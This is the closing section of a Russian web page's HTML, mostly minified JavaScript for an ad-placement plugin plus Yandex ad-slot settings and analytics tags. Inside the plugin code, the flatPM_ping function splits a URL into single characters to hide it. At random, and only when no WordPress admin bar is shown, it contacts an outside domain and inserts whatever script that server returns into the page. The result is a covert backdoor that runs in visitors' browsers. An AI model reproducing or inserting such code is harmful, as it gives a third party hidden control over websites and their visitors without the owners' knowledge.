0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"p","search_all":"false"}},"ID":"19534","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-7\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-7\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":"p","search_all":"false"}},"ID":"19535","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-8\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-8\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"8","selector":"p","search_all":"false"}},"ID":"19536","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-9\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-9\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"13","selector":"p","search_all":"false"}},"ID":"19537","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-10\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-10\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"18","selector":"p","search_all":"false"}},"ID":"19538","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-11\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-11\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"23","selector":"p","search_all":"false"}},"ID":"19539","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-12\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-12\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"28","selector":"p","search_all":"false"}},"ID":"19540","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-13\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-13\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"33","selector":"p","search_all":"false"}},"ID":"19541","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-14\"><\/div>\n","snd":"\n<div id=\"yandex_rtb_R-A-1435544-14\"><\/div>\n","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"0","px_s":"seconds"}},"ID":"19561","html":[{"fst":"\n\n\n<script>\nsetTimeout(function(){document.querySelectorAll('[d*=\"M10.485 6.06A8\"]')[0].closest('[style*=\"fixed\"]').remove()},20000);\n<\/script>\n","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"20","px_s":"seconds"}},"ID":"19562","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-18\"><\/div>\n\n\n<script>var time=15,$=jQuery,current=document.currentScript,closest=$(current).closest(\".fpm_5_out\"),observer=new MutationObserver(function(t){t.forEach(function(t){\"attributes\"==t.type&&t.target.classList.contains(\"show\")&&setTimeout(function(){t.target.classList.remove(\"show\")},1e3*time)})});observer.observe(closest[0],{attributes:!0,attributeFilter:[\"class\"],childList:!1,characterData:!1});<\/script>\n","snd":"","res_of":"∞","res_to":"720"}]},{"how":{"outgoing":{"cross":"true","whence":"2","indent":"0","after":"40","px_s":"seconds"}},"ID":"19563","html":[{"fst":"\n<div id=\"yandex_rtb_R-A-1435544-19\"><\/div>\n","snd":"","res_of":"∞","res_to":"720"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95991469, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95991469" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"8330f503cde146d3904d3a38e4339e93","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>